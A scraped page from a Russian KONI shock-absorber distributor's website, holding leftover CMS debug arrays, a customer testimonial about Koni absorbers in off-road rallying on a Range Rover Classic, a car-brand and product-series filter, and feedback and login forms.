                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => S
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Источник
                    [~DEFAULT_VALUE] => 
                )

            [SOURCE_LINK] => Array
                (
                    [ID] => 66
                    [TIMESTAMP_X] => 2013-11-24 16:08:07
                    [IBLOCK_ID] => 11
                    [NAME] => Ссылка на источник
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => SOURCE_LINK
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => S
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Ссылка на источник
                    [~DEFAULT_VALUE] => 
                )

            [DATE] => Array
                (
                    [ID] => 68
                    [TIMESTAMP_X] => 2013-11-25 09:09:31
                    [IBLOCK_ID] => 11
                    [NAME] => Дата публикации
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => DATE
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => S
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => DateTime
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Дата публикации
                    [~DEFAULT_VALUE] => 
                )

            [ANSWER] => Array
                (
                    [ID] => 69
                    [TIMESTAMP_X] => 2013-11-25 09:41:58
                    [IBLOCK_ID] => 11
                    [NAME] => Отвечает
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => ANSWER
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => S
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Отвечает
                    [~DEFAULT_VALUE] => 
                )

            [ON_HOMEPAGE] => Array
                (
                    [ID] => 193
                    [TIMESTAMP_X] => 2017-12-07 14:38:42
                    [IBLOCK_ID] => 11
                    [NAME] => Показывать на главной
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => ON_HOMEPAGE
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => L
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [VALUE_ENUM_ID] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Показывать на главной
                    [~DEFAULT_VALUE] => 
                )

        )

    [DISPLAY_PROPERTIES] => Array
        (
        )

    [IPROPERTY_VALUES] => Array
        (
        )

)
</div>

 <a href="/podderzhka/voprosy-i-otvety/" class="groups__link" >Все вопросы</a> </div>
           
            <div class="groups__item"> <span class="groups__header">Отзывы</span>                             <div class="groups__reviews">
                                <div class="groups__reviews-person">
                                    <div class="groups__reviews-description">
                                        <img src="/local/templates/koni/images/person.jpg" class="groups__reviews-picture">
                                    </div>
                                    <span class="groups__reviews-text">Опыте использования амортизаторов SPECIAL ACTIVE на BMW E39</span>
                                </div>
                            </div>

<div style="display:none">Array
(
    [ID] => 10602
    [~ID] => 10602
    [IBLOCK_ID] => 9
    [~IBLOCK_ID] => 9
    [IBLOCK_SECTION_ID] => 
    [~IBLOCK_SECTION_ID] => 
    [NAME] => Опыт эксплуатации 
    [~NAME] => Опыт эксплуатации 
    [ACTIVE_FROM] => 
    [~ACTIVE_FROM] => 
    [TIMESTAMP_X] => 24.07.2018 14:49:02
    [~TIMESTAMP_X] => 24.07.2018 14:49:02
    [DETAIL_PAGE_URL] => /kompaniya/otzyvy/opyt-ekspluatatsii/
    [~DETAIL_PAGE_URL] => /kompaniya/otzyvy/opyt-ekspluatatsii/
    [LIST_PAGE_URL] => /kompaniya/otzyvy/
    [~LIST_PAGE_URL] => /kompaniya/otzyvy/
    [DETAIL_TEXT] => Доброго времени дня!</br>
Вот уже порядка восьми лет я езжу на Range Rover Classic и чаще всего в условиях достаточно далёких от комфортных. За это время было опробовано много амортизаторов различных уважаемых фирм - это Monroe, Bilstein, Sachs, De Carbon, Old Man Emu, а на первую "боевую" машину лет пять назад (уже и не помню, знаю только, что Ваша фирма только появилась и было маленькое окошечко в автосервисе на втором этаже гаражных боксов) поставил "Koni".</br>
Амортизаторы повели себя очень хорошо, так хорошо, что я про них забыл. Два года автомобиль исправно служил, успешно участвовал во многих трофи-рейдах и трофи-марафонах, а после очередного марафона "Арктик-трофи" после похода по побережью Белого моря от соли начались чудеса в электрике и автомобиль был поставлен к забору. На последующих машинах исторически и по материальным факторам стояли многие модели амортизаторов, но всех их ждала одна и та же судьба - выдерживали не больше года. Перед очередным походом я вспомнил о "конях", стоявших на старой машине и переставил, поменяв Old Man Emu (австралийская система подвески, которую распространяет уважаемая компания ARB). Машина преобразилась: колёса заметно лучше стали отслеживать ямы на бездорожье, проглатывать камни (хорошие надо сказать камешки) на дорогах и "правильно" управляться. Так прошло ещё года два.</br>
Конечно всему есть предел, на очередных покатушках на танкодроме "душа не выдержала" и тяжёлый автомобиль немного попрыгал (ну метров на десять в длину и метра на два в высоту, а волны для танков приличные - прыжок с одной заканчивается ударом в упор в другую, но машина прыгала как резиновый мячик - прикольно говорят было со стороны смотреть), а так как подготовка "трофическая", то ограничители хода подвески конечно же не стояли. После очередного прыжка (наверное двадцатого по счёту) машина "просела" - "умерли" два передних и погнулся один задний амортизатор. Однако "бес" скорости уже сидел и механики заменили амортизаторы на "Bilstein" (справедливости ради надо отметить, что тоже не новые). Но факт таков - "Bilstein" кончился, притом "умерли" одновременно на третьем прыжке ВСЕ четыре амортизатора. Это уже медицинский факт.
На очередную машину, которая сейчас в процессе постройки - обязательно буду ставить только "Koni".</br>
Большая просьба передать производителям амортизаторов благодарность.</br>
С уважением.</br>
Президент Национальной Ассоциации Трофи Клубов России.</br>
Начальник городского Совета РОСТО Московской области "Офф-клуб п.Черноголовка".</br>
А.А.Трушников.</br>
<a href="www.offclub.ru">www.offclub.ru</a></br>
<a href="www.off-road.org.ru">www.off-road.org.ru</a>
    [~DETAIL_TEXT] => Доброго времени дня!</br>
Вот уже порядка восьми лет я езжу на Range Rover Classic и чаще всего в условиях достаточно далёких от комфортных. За это время было опробовано много амортизаторов различных уважаемых фирм - это Monroe, Bilstein, Sachs, De Carbon, Old Man Emu, а на первую "боевую" машину лет пять назад (уже и не помню, знаю только, что Ваша фирма только появилась и было маленькое окошечко в автосервисе на втором этаже гаражных боксов) поставил "Koni".</br>
Амортизаторы повели себя очень хорошо, так хорошо, что я про них забыл. Два года автомобиль исправно служил, успешно участвовал во многих трофи-рейдах и трофи-марафонах, а после очередного марафона "Арктик-трофи" после похода по побережью Белого моря от соли начались чудеса в электрике и автомобиль был поставлен к забору. На последующих машинах исторически и по материальным факторам стояли многие модели амортизаторов, но всех их ждала одна и та же судьба - выдерживали не больше года. Перед очередным походом я вспомнил о "конях", стоявших на старой машине и переставил, поменяв Old Man Emu (австралийская система подвески, которую распространяет уважаемая компания ARB). Машина преобразилась: колёса заметно лучше стали отслеживать ямы на бездорожье, проглатывать камни (хорошие надо сказать камешки) на дорогах и "правильно" управляться. Так прошло ещё года два.</br>
Конечно всему есть предел, на очередных покатушках на танкодроме "душа не выдержала" и тяжёлый автомобиль немного попрыгал (ну метров на десять в длину и метра на два в высоту, а волны для танков приличные - прыжок с одной заканчивается ударом в упор в другую, но машина прыгала как резиновый мячик - прикольно говорят было со стороны смотреть), а так как подготовка "трофическая", то ограничители хода подвески конечно же не стояли. После очередного прыжка (наверное двадцатого по счёту) машина "просела" - "умерли" два передних и погнулся один задний амортизатор. Однако "бес" скорости уже сидел и механики заменили амортизаторы на "Bilstein" (справедливости ради надо отметить, что тоже не новые). Но факт таков - "Bilstein" кончился, притом "умерли" одновременно на третьем прыжке ВСЕ четыре амортизатора. Это уже медицинский факт.
На очередную машину, которая сейчас в процессе постройки - обязательно буду ставить только "Koni".</br>
Большая просьба передать производителям амортизаторов благодарность.</br>
С уважением.</br>
Президент Национальной Ассоциации Трофи Клубов России.</br>
Начальник городского Совета РОСТО Московской области "Офф-клуб п.Черноголовка".</br>
А.А.Трушников.</br>
<a href="www.offclub.ru">www.offclub.ru</a></br>
<a href="www.off-road.org.ru">www.off-road.org.ru</a>
    [DETAIL_TEXT_TYPE] => html
    [~DETAIL_TEXT_TYPE] => html
    [PREVIEW_TEXT] => Вот уже порядка восьми лет я езжу на Range Rover Classic...
    [~PREVIEW_TEXT] => Вот уже порядка восьми лет я езжу на Range Rover Classic...
    [PREVIEW_TEXT_TYPE] => text
    [~PREVIEW_TEXT_TYPE] => text
    [PREVIEW_PICTURE] => 
    [~PREVIEW_PICTURE] => 
    [LANG_DIR] => /
    [~LANG_DIR] => /
    [CODE] => opyt-ekspluatatsii
    [~CODE] => opyt-ekspluatatsii
    [EXTERNAL_ID] => 10602
    [~EXTERNAL_ID] => 10602
    [IBLOCK_TYPE_ID] => content
    [~IBLOCK_TYPE_ID] => content
    [IBLOCK_CODE] => REVIEWS
    [~IBLOCK_CODE] => REVIEWS
    [IBLOCK_EXTERNAL_ID] => 
    [~IBLOCK_EXTERNAL_ID] => 
    [LID] => s1
    [~LID] => s1
    [EDIT_LINK] => 
    [DELETE_LINK] => 
    [DISPLAY_ACTIVE_FROM] => 
    [FIELDS] => Array
        (
        )

    [PROPERTIES] => Array
        (
            [SERIES] => Array
                (
                    [ID] => 51
                    [TIMESTAMP_X] => 2013-11-28 00:30:28
                    [IBLOCK_ID] => 9
                    [NAME] => Серия
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => SERIES
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => E
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => Y
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 7
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => EAutocomplete
                    [USER_TYPE_SETTINGS] => Array
                        (
                            [VIEW] => T
                            [SHOW_ADD] => N
                            [MAX_WIDTH] => 0
                            [MIN_HEIGHT] => 24
                            [MAX_HEIGHT] => 1000
                            [BAN_SYM] => ,;
                            [REP_SYM] =>  
                            [OTHER_REP_SYM] => 
                            [IBLOCK_MESS] => N
                        )

                    [HINT] => 
                    [PROPERTY_VALUE_ID] => Array
                        (
                            [0] => 123266
                        )

                    [VALUE] => Array
                        (
                            [0] => 10524
                        )

                    [DESCRIPTION] => Array
                        (
                            [0] => 
                        )

                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => Array
                        (
                            [0] => 10524
                        )

                    [~DESCRIPTION] => Array
                        (
                            [0] => 
                        )

                    [~NAME] => Серия
                    [~DEFAULT_VALUE] => 
                )

            [SOURCE] => Array
                (
                    [ID] => 52
                    [TIMESTAMP_X] => 2013-11-24 16:11:49
                    [IBLOCK_ID] => 9
                    [NAME] => Источник
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => SOURCE
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => S
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Источник
                    [~DEFAULT_VALUE] => 
                )

            [SOURCE_LINK] => Array
                (
                    [ID] => 55
                    [TIMESTAMP_X] => 2013-11-24 11:50:26
                    [IBLOCK_ID] => 9
                    [NAME] => Ссылка на источник
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => SOURCE_LINK
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => S
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Ссылка на источник
                    [~DEFAULT_VALUE] => 
                )

            [AUTHOR] => Array
                (
                    [ID] => 67
                    [TIMESTAMP_X] => 2013-11-24 16:09:48
                    [IBLOCK_ID] => 9
                    [NAME] => Автор
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => AUTHOR
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => S
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Автор
                    [~DEFAULT_VALUE] => 
                )

            [SHOW_AT_HOME] => Array
                (
                    [ID] => 195
                    [TIMESTAMP_X] => 2017-12-21 15:46:33
                    [IBLOCK_ID] => 9
                    [NAME] => Выводить на главной
                    [ACTIVE] => Y
                    [SORT] => 500
                    [CODE] => SHOW_AT_HOME
                    [DEFAULT_VALUE] => 
                    [PROPERTY_TYPE] => L
                    [ROW_COUNT] => 1
                    [COL_COUNT] => 30
                    [LIST_TYPE] => L
                    [MULTIPLE] => N
                    [XML_ID] => 
                    [FILE_TYPE] => 
                    [MULTIPLE_CNT] => 5
                    [TMP_ID] => 
                    [LINK_IBLOCK_ID] => 0
                    [WITH_DESCRIPTION] => N
                    [SEARCHABLE] => N
                    [FILTRABLE] => N
                    [IS_REQUIRED] => N
                    [VERSION] => 1
                    [USER_TYPE] => 
                    [USER_TYPE_SETTINGS] => 
                    [HINT] => 
                    [PROPERTY_VALUE_ID] => 
                    [VALUE] => 
                    [DESCRIPTION] => 
                    [VALUE_ENUM] => 
                    [VALUE_XML_ID] => 
                    [VALUE_SORT] => 
                    [VALUE_ENUM_ID] => 
                    [~VALUE] => 
                    [~DESCRIPTION] => 
                    [~NAME] => Выводить на главной
                    [~DEFAULT_VALUE] => 
                )

        )

    [DISPLAY_PROPERTIES] => Array
        (
        )

    [IPROPERTY_VALUES] => Array
        (
        )

)
</div> <a href="/kompaniya/otzyvy/" class="groups__link" >Все отзывы</a> </div>
           </div>
         </div>
       </div>
    
<!--col-xs-12-->
 </div>
  
<!--!row-->
 </div>

<!--!container-->
 </div>

<!--!target-->
  <div class="filter ">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 hidden-xs">
                <div class="row">
                    <div class="col-xs-12 filter__line" id="light-brand">
    <div class="filter__options">
        <label class="filter__option">
            <span class="filter__name">Марки</span>
        </label>

        <!--
        <div class="filter__option filter__option_empty">
            <span class="filter__name">Не нашли свою марку или модель?</span>
        </div>
        -->
        <div class="filter__option filter__option_all">
            <span class="filter__name">Все марки</span>
        </div>
    </div>
    <div class="filter__navigation">
        <div class="filter__navigation-item">
            <span class="filter__navigation-link" type="all">Все марки</span>
        </div>
    </div>
            <div class="filter__brand">
            <ul class="filter__brand-list filter__brand-list_static">
                                    <li class="filter__brand-item" type="mark" data-id="735">
                        <span class="filter__brand-link">Audi</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="770">
                        <span class="filter__brand-link">BMW</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="893">
                        <span class="filter__brand-link">Ford Europe</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="942">
                        <span class="filter__brand-link">Hyundai</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="978">
                        <span class="filter__brand-link">Kia</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1004">
                        <span class="filter__brand-link">Mazda</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1014">
                        <span class="filter__brand-link">Mercedes-Benz</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1075">
                        <span class="filter__brand-link">Nissan</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1129">
                        <span class="filter__brand-link">Peugeot</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1185">
                        <span class="filter__brand-link">Saab</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1208">
                        <span class="filter__brand-link">Skoda</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1222">
                        <span class="filter__brand-link">Subaru</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1233">
                        <span class="filter__brand-link">Toyota</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1274">
                        <span class="filter__brand-link">Volkswagen</span>
                    </li>
                                    <li class="filter__brand-item" type="mark" data-id="1314">
                        <span class="filter__brand-link">Volvo</span>
                    </li>
                            </ul>
            <ul class="filter__brand-list filter__brand-list_dynamic"></ul>
        </div>
    </div>
                </div>
            </div>
            <div class="col-xs-12 filter__line">
                <div class="filter__options">
                    <label class="filter__option">
                        <input type="radio" checked name="series" class="filter__radio hidden">
                        <span class="filter__name">Серии</span>
                    </label>
                </div>
                    <div class="filter__series">
                <ul class="filter__series-list">
                    <li class="filter__series-item">
                <a href="/auto/koni-str.t/" class="filter__series-link">STR.T</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-special/" class="filter__series-link">SPECIAL</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-sport/" class="filter__series-link">SPORT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-special-active/" class="filter__series-link">SPECIAL ACTIVE</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-str.t-kit/" class="filter__series-link">STR.T KIT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-sport-kit/" class="filter__series-link">SPORT KIT</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-heavy-track/" class="filter__series-link">HEAVY TRACK</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-raid/" class="filter__series-link">RAID</a>
            </li>
                        </ul>
        <ul class="filter__series-list">
                        <li class="filter__series-item">
                <a href="/auto/koni-coil-over-kit/" class="filter__series-link">COIL-OVER KIT</a>
            </li>
                                <li class="filter__series-item">
                <a href="/auto/koni-trackday-kit/" class="filter__series-link">TRACKDAY KIT</a>
            </li>
                            </div>
            </div>
        </div>
    </div>
</div>

<footer class="main-footer">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Оформить заказ</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/kak-kupit/" class="main-footer__info-link ">Как купить</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/dostavka/" class="main-footer__info-link ">Доставка</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/oformit-zakaz/garantii/" class="main-footer__info-link ">Гарантии</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Поддержка</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/podderzhka/voprosy-i-otvety/" class="main-footer__info-link ">Вопросы и ответы</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/podderzhka/rukovodstva-i-dokumentatsiya/" class="main-footer__info-link ">Руководства и документация</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Медиацентр</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/novosti/" class="main-footer__info-link ">Новости</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/obzory/" class="main-footer__info-link ">Обзоры</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/mediatsentr/video/" class="main-footer__info-link ">Видео</a>
                </li>
                                                </ul>
                    </div>
            
        
    
        
                            <div class="main-footer__info">
                    <span class="main-footer__name">Компания</span>
                    <ul class="main-footer__info-list">
            
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/holland/" class="main-footer__info-link ">Сделано в Голландии</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/filosofiya-i-tekhnologii/" class="main-footer__info-link ">Философия и технологии</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/testy/" class="main-footer__info-link ">Тесты</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/otzyvy/" class="main-footer__info-link ">Отзывы</a>
                </li>
                        
        
    
        
                            <li class="main-footer__info-item">
                    <a href="/kompaniya/kontakty/" class="main-footer__info-link ">Контакты</a>
                </li>
                                                </ul>
                    </div>
            
        
    
                <div class="main-footer__info">
                    <span class="main-footer__name">Присоединяйтесь</span>
					
						                    <div class="social">
									<a href="http://www.youtube.com/user/konimoscow" class="social__link social__link_icon_youtube" title="Youtube"></a>
			<a href="https://vk.com/konirussia" class="social__link social__link_icon_vk" title="ВКонтакте"></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="copyright">
    <div class="container">
        <div class="row">
            <div class="col-xs-12">
                <div class="copyright__wrap">
                    <div class="copyright__wrap-development">
                        <span class="copyright__development">
                        
Разработка сайта 
<br class="visible-xs" />
 - <a class="copyright__development-link" href="http://monoxrom.ru/" target="_new">Монохром</a>                        </span>
                    </div>
                    <div class="copyright__wrap-text">
<span class="copyright__text">© 1997 - 2026 ООО "ВИСТА". <br class="visible-xs"> Официальный дистрибьютор KONI B.V.</span>
<a href="/agreement.pdf" class="copyright__text-link">Пользовательское соглашение</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal-fog"></div>

<div class="modal fade" id="feedback_form" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">


        <form action="/" method="POST" class="issues-form">
            <input type="hidden" name="sessid" id="sessid_1" value="f8489a4041d4b7915187f4844b271124" />            <span class="issues-form__name">Вопросы и обратная связь</span>
            <button type="button" class="js-esc" data-dismiss="modal" aria-label="Close"><span style="display:none" aria-hidden="true">&times;</span></button>
            <div class="issues-form__input-wrap">
                <span class="issues-form__name-input">Ваше имя</span>
                <input type="text" class="issues-form__input" name="user_name" required value="">
                <span class="issues-form__name-input">Телефон</span>
                <input type="text" class="issues-form__input" name="user_phone" required>
                <span class="issues-form__name-input">Email</span>
                <input type="text" class="issues-form__input" name="user_email" required>
                <span class="issues-form__name-input">Сообщение</span>
                <textarea name="MESSAGE" rows="5" cols="40" class="issues-form__input-textarea"></textarea>
            </div>
            <input type="hidden" name="PARAMS_HASH" value="47313d51fb8f41031a49aa1eedf6a5ff">
            <div class="issues-form__button-wrap">
                <span class="issues-form__info">Нажимая на кнопку «Отправить», я даю <a class="issues-form__info-link" href="/agreement.pdf">согласие на обработку персональных данных</a> </span>
                <input type="submit" name="submit" class="issues-form__button" value="Отправить">
            </div>
        </form>
    </div>
  </div>
</div>

<div class="modal fade" id="auth_login" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
<div id="comp_5045410b5a2939dcbaac0b9ae2bfc931">
    
<form name="form_auth" method="post" class="auth-form" action="/?login=yes"><input type="hidden" name="bxajaxid" id="bxajaxid_5045410b5a2939dcbaac0b9ae2bfc931_8BACKi" value="5045410b5a2939dcbaac0b9ae2bfc931" /><input type="hidden" name="AJAX_CALL" value="Y" />        <span class="issues-form__name">Авторизация</span>
        <button type="button" class="js-esc" data-dismiss="modal" aria-label="Close"><span style="display:none" aria-hidden="true">×</span></button>

                    <input type="hidden" name="backurl" value="/" />
                            <input type="hidden" name="AUTH_FORM" value="Y" />
            <input type="hidden" name="TYPE" value="AUTH" />


			
            <div class="issues-form__input-wrap">
			<span class="auth-error" style="color:red;display: block;padding-bottom: 10px;"></span>
    
                <div class="form-group">
                    <span class="issues-form__name-input">Логин:</span>
                    <input type="text" class="issues-form__input" name="USER_LOGIN" maxlength="50" value="" size="17" required />
                </div>
                <div class="form-group">
                    <span class="issues-form__name-input">Пароль:</span>
                    <input type="password" class="issues-form__input" name="USER_PASSWORD" maxlength="50" size="17" autocomplete="off" required />
                </div>

    
    
    


                <div class="form-group">
                    <div class="issues-form__name-input"></div>
                    <div class="issues-form__content">
                        <div class="row">
                            <div class="col-xs-6 text-left">
                                <input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y" /> <label for="USER_REMEMBER" title="Запомнить меня">Запомнить меня</label>
                            </div>
                            <div class="col-xs-6 text-right">
                                <noindex><a href="/auth/forgot/" rel="nofollow">Забыли пароль?</a></noindex>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="issues-form__button-wrap">
